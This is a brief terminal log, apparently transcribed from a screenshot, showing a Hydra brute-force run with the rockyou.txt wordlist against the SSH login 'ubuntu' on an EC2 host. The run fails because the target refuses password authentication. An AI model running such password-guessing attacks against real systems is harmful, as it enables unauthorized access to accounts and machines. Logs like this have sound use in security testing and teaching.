 ubuntu@ip-10-192-11-115:~$ date
Sun Jun  7 11:45:35 UTC 2020
ubuntu@ip-10-192-11-115:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-174-129-210-94.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-07 11:45:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-174-129-210-94.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.94:22/ does not support password authentication.
ubuntu@ip-10-192-11-115:~$